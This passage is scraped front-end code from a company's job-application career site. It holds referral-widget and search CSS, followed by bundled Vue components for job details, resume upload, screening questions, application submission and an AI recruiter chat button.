	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}

.refer-fixed .btn-transparent,
.refer-fixed .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0);
	color: #3c3c3c !important;
	border: none;
}

.refer-fixed .refer-error-bubble
{
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;
	position: initial;
}

.refer-fixed .refer-tos-accept-container .refer-error-bubble
{
	border-top: none;
	margin-top: 0px;
}

.refer-fixed .refer-error-bubble:after
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-fixed .refer-error-bubble:before
{
	content: '';
	position: initial;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-label{
	float: left;
	width: 66%;
	font-size: 10pt;
	padding: 8px;
	height: 38px;
	margin: 0px !important;
}

/*TODO: Clean reapplied styles*/
.refer-fixed .refer-file-input {
	position: relative;
	overflow: hidden;
	font-size: 10pt;
	text-align: center;
	width: 34%;
	height: 38px;
	font-weight: bold;
	border: 0 none;
	border-radius: 1px;
	cursor: pointer;
	padding: 11px 5px;
	margin: 17px 0px;
	background-color: #C0C0C0;
}

/*Mobile Styles*/
@media (max-width: 970px) {

	.refer-fixed .fixed-button{
		left: 0 !important;
		right: 0 !important;
		text-align: center;
	}

	.refer-fixed .fixed-container{
		width: 90% !important;
		min-width: 90% !important;
		max-width: 90% !important;
		margin: 4% !important;
	}
}

/*Refer-IE styles*/
.refer-ie{
	height: 100% !important;
	width: 100% !important;
	font-family: 'Open Sans', sans-serif !important;
	padding: 12px 25px !important;
}

.refer-ie *{
	font-family: 'Open Sans', sans-serif !important;
}

.refer-ie .refer-header{
	font-weight: 400;
	text-align: center;
	margin-bottom: 30px;
	margin-top: 20px;
	font-size: 20px;
}

.refer-ie .refer-primary-color{
	color: #008DC9;
}

.refer-ie .refer-primary-background-color{
	background-color: #008DC9;
	color: #FFFFFF;
}

.refer-ie .refer-big-header{
	margin-top: 20px;
}

.refer-ie .refer-header > span{
	line-height: 35px;
}

.refer-ie .refer-error-bubble
{
	background-color: #f8f8f8 !important;
	position: static;
	display: none;
	color: #383333;
	border-top: #F3A735 solid 2px;
	z-index: 10;
	margin-top: -17px;
	margin-bottom: 5px;
	padding: 3px 4px;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 0px;
	text-align: right;
	font-size: 12px;
	color: #F3A735;
	border-left: none;
	border-right: none;
	border-bottom: none;

}

.refer-ie .refer-error-bubble:after
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-error-bubble:before
{
	content: '';
	position: static;
	border: none;
	display: block;
	width: 0;
	z-index: 0;
}

.refer-ie .refer-opt-out-btn{
	background-color: rgba(255, 255, 255, 0) !important;
	border: none !important;
	color: #333 !important;
}

.refer-ie .refer-button{
	cursor: pointer;
	text-align: center;
	height: 40px !important;
}

.refer-ie .refer-input {
	display: block;
	width: 100%;
	height: 34px;
	padding: 6px 12px;
	margin: 0 0 15px 0;
	font-size: 14px;
	font-weight: 300;
	line-height: 1.42857143;
	background-image: none;
	border-radius: 4px;
	border: 1px solid #ccc;
}
#refer-prediction-successful{
	display: none;
}
#refer-prediction-unsuccessful{
	display: inline;
}
.aa-input-container {
	display: inline-block;
	position: relative; }
  .aa-input-search {
	width: 300px;
	border: 1px solid rgba(228, 228, 228, 0.6);
	padding: 12px 28px 12px 12px;
	box-sizing: border-box;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }
	.aa-input-search::-webkit-search-decoration, .aa-input-search::-webkit-search-cancel-button, .aa-input-search::-webkit-search-results-button, .aa-input-search::-webkit-search-results-decoration {
	  display: none; }
  .aa-input-icon {
	height: 16px;
	width: 16px;
	position: absolute;
	top: 50%;
	right: 16px;
	-webkit-transform: translateY(-50%);
			transform: translateY(-50%);
	fill: #e4e4e4; }
  .aa-dropdown-menu {
	background-color: #fff;
	border: 1px solid rgba(228, 228, 228, 0.6);
	min-width: 300px;
	margin-top: 10px;
	box-sizing: border-box; }
  .aa-suggestion {
	padding: 12px;
	cursor: pointer;
  }
  .aa-suggestion + .aa-suggestion {
	  border-top: 1px solid rgba(228, 228, 228, 0.6);
  }
	.aa-suggestion:hover, .aa-suggestion.aa-cursor {
	  background-color: rgba(241, 241, 241, 0.35); }


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentIconGradient-16f978ce.js
body_size: 327
content:
import { _ as n } from "./public-career-site-3969d40d.js";
const o = {}, e = window.Vue.createElementVNode, r = window.Vue.openBlock, s = window.Vue.createElementBlock, l = {
  width: "36",
  height: "36",
  viewBox: "0 0 36 36",
  fill: "none",
  xmlns: "http://www.w3.org/2000/svg"
};
function i(c, t) {
  return r(), s("svg", l, t[0] || (t[0] = [
    e("path", {
      d: "M3.59961 0.501465C2.64508 0.50155 1.72971 0.880294 1.05469 1.55518C0.379559 2.23031 0 3.1463 0 4.10107V25.7007C0 26.6555 0.379559 27.5715 1.05469 28.2466C1.72972 28.9215 2.64504 29.3012 3.59961 29.3013H28.7998L36 36.5005V4.10107C36 3.1463 35.6204 2.23031 34.9453 1.55518C34.2702 0.88016 33.3541 0.501465 32.3994 0.501465H3.59961ZM20.7002 12.5005L27.9004 15.2007L20.7002 17.8999L18 25.1001L15.2998 17.8999L8.09961 15.2007L15.2998 12.5005L18 5.30029L20.7002 12.5005Z",
      fill: "url(#paint0_linear_4119_6519)"
    }, null, -1),
    e("defs", null, [
      e("linearGradient", {
        id: "paint0_linear_4119_6519",
        x1: "-1.14651e-06",
        y1: "-0.499483",
        x2: "47.7844",
        y2: "6.43977",
        gradientUnits: "userSpaceOnUse"
      }, [
        e("stop", {
          offset: "0.237402",
          "stop-color": "#008eb9"
        }),
        e("stop", {
          offset: "1",
          "stop-color": "#00556d"
        })
      ])
    ], -1)
  ]));
}
const a = /* @__PURE__ */ n(o, [["render", i]]);
export {
  a as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-0a0b51ea.js
body_size: 711
content:
import { a as w } from "./public-career-site-3969d40d.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgent-599ec5da.js
body_size: -72
content:
const a = window.Vue.reactive;
var d = /* @__PURE__ */ ((l) => (l[l.NotUploaded = 0] = "NotUploaded", l[l.Uploading = 1] = "Uploading", l[l.SuccessUploaded = 2] = "SuccessUploaded", l[l.WrongMimeType = 3] = "WrongMimeType", l[l.FileTooLarge = 4] = "FileTooLarge", l[l.FailedUpload = 5] = "FailedUpload", l))(d || {});
const p = {
  status: 0,
  fileName: null,
  fileData: null,
  skills: null
}, i = a({
  chatId: null,
  resume: o(),
  hasUploadedResume: !1,
  jobs: [],
  appliedJobIds: [],
  reset() {
    this.resume = o(), this.jobs = [];
  }
});
function o() {
  return Object.assign({}, p);
}
export {
  d as A,
  i as a
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/FileUpload-070a6496.js
body_size: 627
content:
import { A as _ } from "./ApIcon-4fc96c14.js";
import { _ as w } from "./public-career-site-3969d40d.js";
const V = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M16.5 6v11.5a4 4 0 0 1-4 4a4 4 0 0 1-4-4V5A2.5 2.5 0 0 1 11 2.5A2.5 2.5 0 0 1 13.5 5v10.5a1 1 0 0 1-1 1a1 1 0 0 1-1-1V6H10v9.5a2.5 2.5 0 0 0 2.5 2.5a2.5 2.5 0 0 0 2.5-2.5V5a4 4 0 0 0-4-4a4 4 0 0 0-4 4v12.5a5.5 5.5 0 0 0 5.5 5.5a5.5 5.5 0 0 0 5.5-5.5V6h-1.5Z"/>'
}, v = V, g = window.Vue.defineComponent, y = window.Vue.unref, i = window.Vue.createVNode, C = window.Vue.toDisplayString, s = window.Vue.openBlock, c = window.Vue.createElementBlock, F = window.Vue.createCommentVNode, N = window.Vue.createElementVNode, h = window.Vue.resolveComponent, D = window.Vue.Fragment, x = { for: "file-upload" }, k = {
  key: 0,
  type: "file",
  class: "file-name mt1"
}, d = window.Vue.ref, A = /* @__PURE__ */ g({
  __name: "FileUpload",
  props: {
    fileTypesToDisplay: { default: () => [".pdf", ".docx", ".doc", ".txt", ".jpg", ".jpeg", ".png"] }
  },
  emits: ["update-file-info"],
  setup(p, { emit: r }) {
    const u = p, f = r, o = d("No File Chosen"), a = d("");
    function m(l) {
      const e = l.target;
      if (e.files) {
        const n = new FileReader();
        n.readAsDataURL(e.files[0]), o.value = e.files[0].name, n.onload = () => {
          n.result && (a.value = n.result, f("update-file-info", { fileName: o.value, fileData: a.value }));
        };
      }
    }
    return (l, e) => {
      const n = h("w-input");
      return s(), c(D, null, [
        N("label", x, [
          i(_, {
            icon: y(v),
            size: "25",
            color: "primary",
            class: "align-self-center"
          }, null, 8, ["icon"]),
          o.value ? (s(), c("span", k, C(o.value), 1)) : F("", !0)
        ]),
        i(n, {
          id: "file-upload",
          modelValue: o.value,
          "onUpdate:modelValue": e[0] || (e[0] = (t) => o.value = t),
          type: "file",
          class: "file-upload",
          accept: u.fileTypesToDisplay.join(","),
          preview: !1,
          onChange: e[1] || (e[1] = (t) => m(t))
        }, null, 8, ["modelValue", "accept"])
      ], 64);
    };
  }
});
const B = /* @__PURE__ */ w(A, [["__scopeId", "data-v-a7c1bd09"]]);
export {
  B as F
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-ecde35d6.js
body_size: -17
content:
import { _ as o } from "./public-career-site-3969d40d.js";
const t = {}, n = window.Vue.createElementVNode, l = window.Vue.createTextVNode, r = window.Vue.Fragment, s = window.Vue.openBlock, u = window.Vue.createElementBlock;
function i(d, e) {
  return s(), u(r, null, [
    e[0] || (e[0] = n("b", null, "There aren't enough details to proceed.", -1)),
    e[1] || (e[1] = n("br", null, null, -1)),
    e[2] || (e[2] = l(" Feel free to... ")),
    e[3] || (e[3] = n("ol", null, [
      n("li", null, "Upload a different resume"),
      n("li", null, "Browse all jobs using our quick filters to help narrow down the list")
    ], -1))
  ], 64);
}
const w = /* @__PURE__ */ o(t, [["render", i]]);
export {
  w as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/CtaChatBubbleSqText-8af16f70.js
body_size: 771
content:
import { c as y } from "./CtaChatBubbleSqText-c913060c.js";
import { v as C } from "./htmlSafe-1151bbec.js";
import "./date-177ae85d.js";
import "./public-career-site-3969d40d.js";
import { r as B } from "./required-8afbf22c.js";
import { s as N } from "./scrollToBottom-201c6a98.js";
import { a as b } from "./ChatToApply-940b58e5.js";
const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, a = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqText",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, s) => {
      const v = m("w-input"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [a(C), e.text + (a(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": s[0] || (s[0] = (x) => n.value = x),
          class: "my2",
          validators: a(o) ? [a(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => s[1] || (s[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/JobDetail-c704c454.js
body_size: 3258
content:
import { v as w } from "./htmlSafe-1151bbec.js";
import { o as T } from "./overrideCssVar-d439eff6.js";
import "./date-177ae85d.js";
import { u as A, a as D, _ as I } from "./public-career-site-3969d40d.js";
import { A as d } from "./ApIcon-4fc96c14.js";
import { m as $ } from "./lightning-bolt-7364247b.js";
import { A as E } from "./ApPopover-33d83ddc.js";
import { M as Z } from "./help-circle-0e4f9e84.js";
import F from "./AIRecruiterAgent-47d31744.js";
const N = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 9v12H1V9h4m4 12a2 2 0 0 1-2-2V9c0-.55.22-1.05.59-1.41L14.17 1l1.06 1.06c.27.27.44.64.44 1.05l-.03.32L14.69 8H21a2 2 0 0 1 2 2v2c0 .26-.05.5-.14.73l-3.02 7.05C19.54 20.5 18.83 21 18 21H9m0-2h9.03L21 12v-2h-8.79l1.13-5.32L9 9.03V19Z"/>'
}, J = N, S = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 20h14v-2H5m14-9h-4V3H9v6H5l7 7l7-7Z"/>'
}, U = S, z = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M19 15h-4a3 3 0 0 1-3 3a3 3 0 0 1-3-3H5V5h14m0-2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2Z"/>'
}, G = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M20 2H4a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h4v3c0 .55.45 1 1 1h.5c.25 0 .5-.1.7-.29L13.9 18H20c1.11 0 2-.89 2-2V4a2 2 0 0 0-2-2m-9.53 12L7 10.5l1.4-1.41l2.07 2.08L15.6 6L17 7.41L10.47 14Z"/>'
}, O = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2M6 16c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m12 12c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2m0-6c1.1 0 2 .9 2 2s-.9 2-2 2s-2-.9-2-2s.9-2 2-2Z"/>'
}, q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M3 4h4v4H3V4m6 1v2h12V5H9m-6 5h4v4H3v-4m6 1v2h12v-2H9m-6 5h4v4H3v-4m6 1v2h12v-2H9"/>'
}, P = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9 10v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2m2-7a2 2 0 0 1 2 2v14a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h1V1h2v2h8V1h2v2h1m0 16V8H5v11h14M9 14v2H7v-2h2m4 0v2h-2v-2h2m4 0v2h-2v-2h2Z"/>'
}, R = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10 2h4a2 2 0 0 1 2 2v2h4a2 2 0 0 1 2 2v11a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V8c0-1.11.89-2 2-2h4V4c0-1.11.89-2 2-2m4 4V4h-4v2h4Z"/>'
}, W = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M12 11.5A2.5 2.5 0 0 1 9.5 9A2.5 2.5 0 0 1 12 6.5A2.5 2.5 0 0 1 14.5 9a2.5 2.5 0 0 1-2.5 2.5M12 2a7 7 0 0 0-7 7c0 5.25 7 13 7 13s7-7.75 7-13a7 7 0 0 0-7-7Z"/>'
}, K = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M7 15h2c0 1.08 1.37 2 3 2s3-.92 3-2c0-1.1-1.04-1.5-3.24-2.03C9.64 12.44 7 11.78 7 9c0-1.79 1.47-3.31 3.5-3.82V3h3v2.18C15.53 5.69 17 7.21 17 9h-2c0-1.08-1.37-2-3-2s-3 .92-3 2c0 1.1 1.04 1.5 3.24 2.03C14.36 11.56 17 12.22 17 15c0 1.79-1.47 3.31-3.5 3.82V21h-3v-2.18C8.47 18.31 7 16.79 7 15Z"/>'
}, Q = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M11 13.5v8H3v-8h8M12 2l5.5 9h-11L12 2m5.5 11c2.5 0 4.5 2 4.5 4.5S20 22 17.5 22S13 20 13 17.5s2-4.5 4.5-4.5Z"/>'
}, X = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M5 3v18h6v-3.5h2V21h6V3H5m2 2h2v2H7V5m4 0h2v2h-2V5m4 0h2v2h-2V5M7 9h2v2H7V9m4 0h2v2h-2V9m4 0h2v2h-2V9m-8 4h2v2H7v-2m4 0h2v2h-2v-2m4 0h2v2h-2v-2m-8 4h2v2H7v-2m8 0h2v2h-2v-2Z"/>'
}, Y = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M10.05 16.94v-4h8.92l.03-2.01h-8.95V6.94l-5 5Z"/>'
}, tt = Y, et = {
  id: 0,
  siteId: 0,
  title: "",
  benefits: "",
  description: "",
  jobDescriptionFile: "",
  videoCode: ""
}, ot = window.Vue.defineComponent, r = window.Vue.unref, o = window.Vue.createVNode, c = window.Vue.createTextVNode, u = window.Vue.createElementVNode, f = window.Vue.withDirectives, lt = window.Vue.renderList, C = window.Vue.Fragment, i = window.Vue.openBlock, m = window.Vue.createElementBlock, k = window.Vue.normalizeClass, it = window.Vue.toDisplayString, s = window.Vue.createCommentVNode, _ = window.Vue.resolveComponent, n = window.Vue.withCtx, v = window.Vue.createBlock, at = {
  href: "/jobs/",
  class: "pointer",
  color: "black"
}, nt = { class: "text-bold" }, st = { class: "job-items pa0" }, rt = {
  key: 0,
  class: "ml1 text-italic"
}, ct = {
  key: 1,
  class: "py3"
}, dt = {
  key: 2,
  class: "py3"
}, ut = window.Vue.computed, mt = window.Vue.inject, ht = window.Vue.onMounted, pt = window.Vue.ref, vt = /* @__PURE__ */ ot({
  __name: "JobDetail",
  props: {
    organizationId: { default: 0 },
    domainId: { default: 0 },
    domainTitle: { default: "" },
    jobListingId: { default: 0 },
    jobInfo: { default: () => ({}) },
    token: { default: "" },
    showEmailMeSimilarJobs: { default: 0 },
    mailToUrl: { default: "" },
    siteCss: { default: () => ({}) },
    useChatToApplyFlag: { type: Boolean, default: !1 },
    airaEnabled: { type: Boolean, default: !1 }
  },
  setup(H) {
    const M = A(), x = D(), y = mt("$waveui"), h = ut(() => y.breakpoint.width ? y.breakpoint.width < 500 : !1), l = H;
    for (const e in l.siteCss)
      T(e, l.siteCss[e]);
    const a = pt(et);
    ht(async () => {
      const e = await M.get(`/core/jobs/@domain_id/${l.jobListingId}/job-details`);
      if (!e.success)
        return x.toastError(e.message);
      a.value = e.data;
    });
    function b(e) {
      switch (e) {
        case "mdiInbox":
          return z;
        case "mdiDotsGrid":
          return O;
        case "mdiBulletList":
          return q;
        case "mdiCalendar":
          return P;
        case "mdiBriefcase":
          return R;
        case "mdiMapMarker":
          return W;
        case "mdiLightningBolt":
          return $;
        case "mdiDollar":
          return K;
        case "mdiCategory":
        case "mdiCategory-custom_title":
        case "mdiCategory-custom_text":
          return Q;
        case "mdiOfficeBuilding":
          return X;
        default:
          return G;
      }
    }
    function B() {
      const e = document.getElementById("cta-welcome-continue");
      e && e.click();
      const t = document.getElementById("chat-to-apply-container");
      t && t.scrollIntoView({ behavior: "smooth", block: "start" });
    }
    return (e, t) => {
      const p = _("w-button"), j = _("w-tag"), g = _("w-flex");
      return i(), m(C, null, [
        u("a", at, [
          o(d, { icon: r(tt) }, null, 8, ["icon"]),
          t[0] || (t[0] = c(" Back to all jobs"))
        ]),
        f(u("h1", nt, null, 512), [
          [r(w), a.value.title]
        ]),
        o(g, { wrap: "" }, {
          default: n(() => [
            u("ul", st, [
              (i(!0), m(C, null, lt(l.jobInfo, (L, V) => (i(), m("li", {
                key: V,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, {
                  icon: b(V),
                  class: "mr1"
                }, null, 8, ["icon"]),
                f(u("i", null, null, 512), [
                  [r(w), L]
                ])
              ], 2))), 128)),
              a.value.benefits ? (i(), m("li", {
                key: 0,
                class: k([h.value ? "" : "add-bar", "pa0"])
              }, [
                o(d, { icon: r(J) }, null, 8, ["icon"]),
                u("i", null, it(a.value.benefits), 1)
              ], 2)) : s("", !0)
            ]),
            o(g, {
              column: "",
              class: "justify-content-center"
            }, {
              default: n(() => [
                h.value && l.useChatToApplyFlag === !0 ? (i(), v(p, {
                  key: 0,
                  class: "mx1 mb2 pa5 xs12 md4 ml3",
                  "bg-color": "accent",
                  color: "white",
                  onClick: B
                }, {
                  default: n(() => [
                    t[1] || (t[1] = c(" Book Today ")),
                    o(d, {
                      icon: b("mdiLightningBolt"),
                      color: "yellow",
                      class: "mr1",
                      sm: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                })) : s("", !0),
                h.value && l.useChatToApplyFlag === !1 ? (i(), v(p, {
                  key: 1,
                  class: "mx1 mb2 pa5 xs12 md4",
                  "bg-color": "accent",
                  color: "white",
                  route: "#apply_now"
                }, {
                  default: n(() => t[2] || (t[2] = [
                    c(" Apply Now ")
                  ])),
                  _: 1
                })) : s("", !0),
                o(g, { wrap: "" }, {
                  default: n(() => [
                    !h.value && l.useChatToApplyFlag ? (i(), v(j, {
                      key: 0,
                      class: "mx1 mb2 pa1 xs12 md3",
                      "bg-color": "white"
                    }, {
                      default: n(() => [
                        o(d, {
                          icon: b("mdiLightningBolt"),
                          color: "yellow",
                          class: "mr1",
                          sm: ""
                        }, null, 8, ["icon"]),
                        t[3] || (t[3] = c(" Book Today "))
                      ]),
                      _: 1
                    })) : s("", !0),
                    l.showEmailMeSimilarJobs ? (i(), v(p, {
                      key: 1,
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: "/widget/refer_io.php",
                      target: "_blank"
                    }, {
                      default: n(() => t[4] || (t[4] = [
                        c(" Email Me Similar Jobs ")
                      ])),
                      _: 1
                    })) : s("", !0),
                    o(p, {
                      id: "email_me_job",
                      class: "mx1 mb2 pa1 xs12 md4",
                      "bg-color": "blue-grey-light6",
                      color: "black",
                      route: l.mailToUrl ? l.mailToUrl : "#"
                    }, {
                      default: n(() => t[5] || (t[5] = [
                        c(" Email Me This Job ")
                      ])),
                      _: 1
                    }, 8, ["route"])
                  ]),
                  _: 1
                })
              ]),
              _: 1
            })
          ]),
          _: 1
        }),
        l.useChatToApplyFlag ? (i(), m("div", rt, [
          t[6] || (t[6] = c(" Our hiring team may review additional qualifications to ensure the best fit before scheduling interviews. ")),
          o(E, {
            "card-content-class": "font-12px",
            body: "This opening has a sped up application process that provides the opportunity to schedule an interview immediately after applying."
          }, {
            default: n(() => [
              o(d, {
                icon: r(Z),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : s("", !0),
        t[8] || (t[8] = u("hr", null, null, -1)),
        f(u("div", null, null, 512), [
          [r(w), a.value.description]
        ]),
        a.value.jobDescriptionFile ? (i(), m("div", ct, [
          o(p, {
            id: "email_me_job",
            class: "mx1 pa2 mt4",
            route: (l.token ? "../" : "/jobs/") + "job_description_files.php?id=" + a.value.id + "&site_id=" + a.value.siteId
          }, {
            default: n(() => [
              o(d, {
                icon: r(U),
                class: "mr2"
              }, null, 8, ["icon"]),
              t[7] || (t[7] = c(" Full Job Description "))
            ]),
            _: 1
          }, 8, ["route"])
        ])) : s("", !0),
        a.value.videoCode ? f((i(), m("div", dt, null, 512)), [
          [r(w), a.value.videoCode]
        ]) : s("", !0),
        e.airaEnabled === !0 ? (i(), v(F, { key: 3 })) : s("", !0)
      ], 64);
    };
  }
});
const Ht = /* @__PURE__ */ I(vt, [["__scopeId", "data-v-bdf219db"]]);
export {
  Ht as default
};


--- FILE ---
content_type: text/javascript
request_url: https://championhomes.applicantpro.com/js/web-components/AIRecruiterAgentButton-dce1a211.js
body_size: 674
content:
import B from "./AIRecruiterAgentButtonIntro-c8d11438.js";
import { s as C } from "./sleep-5fe6dbb2.js";
import "./date-177ae85d.js";
import { u as I, _ as V } from "./public-career-site-3969d40d.js";
import "./htmlSafe-1151bbec.js";
import k from "./AIRecruiterAgentButtonIsolvedIcon-abf6b52c.js";
import R from "./AIRecruiterAgentButtonGenericIcon-a370c344.js";
const h = window.Vue.defineComponent, y = window.Vue.unref, t = window.Vue.openBlock, u = window.Vue.createBlock, l = window.Vue.createCommentVNode, _ = window.Vue.createElementBlock, N = window.Vue.resolveComponent, b = window.Vue.normalizeClass, x = window.Vue.withCtx, M = window.Vue.createVNode, D = { class: "ai-recruiter-agent-button-container" }, E = {
  key: 2,
  class: "new-messages-dot"
}, $ = window.Vue.onBeforeMount, s = window.Vue.ref, d = "aira_intro_played", O = /* @__PURE__ */ h({
  __name: "AIRecruiterAgentButton",
  props: {
    thereAreNewMessages: { type: Boolean }
  },
  emits: ["toggleChat"],
  setup(m, { emit: w }) {
    const f = I(), p = [4, 32].includes(Number(f.currentRouteData.root_domain_id)), g = m, A = w, n = s(null), r = s(!1), e = s(null);
    $(async () => {
      if (document.cookie.includes(`${d}=true`) === !1) {
        await C(3e3), document.cookie = `${d}=true; max-age=31536000; path=/;`, e.value = !1;
        return;
      }
      e.value = !0;
    });
    function a(i) {
      e.value = !0, r.value = !1, A("toggleChat", i);
    }
    return (i, o) => {
      const v = N("w-button");
